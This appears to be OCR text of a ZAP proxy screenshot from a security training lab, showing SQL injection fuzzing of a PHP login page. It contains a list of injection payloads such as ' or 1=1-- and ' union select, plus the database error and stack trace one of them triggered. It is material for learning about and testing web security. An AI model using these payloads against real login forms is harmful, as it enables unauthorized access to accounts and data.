 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
https://www.paypalobjects.com
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackdefensecloudlabs.
GET:/
GET:images
images
GET:index.php(file)
GET:index.php(page)
POST:index.php(page)(login-php-submit-button,password,username)
javascript
styles
HTTP/1.1 200 OK
Content-Type: text/html
Date: Wed, 11 Dec 2024 13:42:06 GMT
Logged-In-User: admin
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.25
X-Xss-Protection: 0
content-length: 56914
<tr><td class="error-label">File</td><td class="error-detail">/app/classes/MySQLHandler.php</td></tr>
<tr><td class="error-label">Message</td><td class="error-detail">/app/classes/MySQLHandler.php on line 194: Error
executing query: <br /><br />connect_errno: 0<br />errno: 1064<br />error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''' at line 1<br />client_info: 5.5.60<br />host_info: 127.0.0.1
via TCP/IP<br /><br />) Query: SELECT username FROM accounts WHERE username&#x3d;&#x27;&#x27; union select &#x27;&#x3b; (0) [Exception] <
br />
</td></tr>
<tr><td class="error-label">Trace</td><td class="error-detail">#0 /app/classes/MySQLHandler.php(292):
MySQLHandler->doExecuteQuery('SELECT username...')
#1 /app/classes/SQLQueryHandler.php(273): MySQLHandler->executeQuery('SELECT username...')
#2 /app/includes/process-login-attempt.php(57): SQLQueryHandler->accountExists('' union select ')
#3 /app/index.php(276): include_once('/app/includes/p...')
#4 {main}</td></tr>
<tr><td class="error-label">Diagnotic Information</td><td class="error-detail">Error querying user account</td></tr>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - https://d12pq8..?page=login.php 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
155 Fuzzed 200 OK 451 ms 239 bytes 56,890 bytes Reflected a'
27 Fuzzed 200 OK 418 ms 234 bytes 55,087 bytes Reflected 1
36 Fuzzed 200 OK 427 ms 234 bytes 55,087 bytes Reflected 1
28 Fuzzed 200 OK 543 ms 234 bytes 56,850 bytes Reflected 1'1
158 Fuzzed 200 OK 364 ms 239 bytes 55,128 bytes Reflected @
137 Fuzzed 200 OK 392 ms 239 bytes 56,914 bytes Reflected ' union select
131 Fuzzed 200 OK 446 ms 239 bytes 56,907 bytes Reflected ' or 2 > 1
111 Fuzzed 200 OK 400 ms 239 bytes 56,909 bytes Reflected ' or 1=1--
11 Fuzzed 200 OK 492 ms 234 bytes 56,870 bytes Reflected ' or 1=1 --
113 Fuzzed 200 OK 499 ms 239 bytes 56,923 bytes Reflected ' or 1=1 /*
143 Fuzzed 200 OK 425 ms 239 bytes 56,912 bytes Reflected ' or 1/*
121 Fuzzed 200 OK 275 ms 239 bytes 56,917 bytes Reflected ' having 1=1--
122 Fuzzed 200 OK 506 ms 239 bytes 56,917 bytes Reflected ' having 1=1--
117 Fuzzed 200 OK 490 ms 239 bytes 56,952 bytes Reflected ') or ('a'='a
159 Fuzzed 200 OK 419 ms 239 bytes 55,128 bytes Reflected ?
106 Fuzzed 200 OK 552 ms 239 bytes 56,939 bytes Reflected ; or '1'='1'
0 Original 200 OK 201 ms 234 bytes 55,087 bytes Medium
Alerts 0 5 8 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0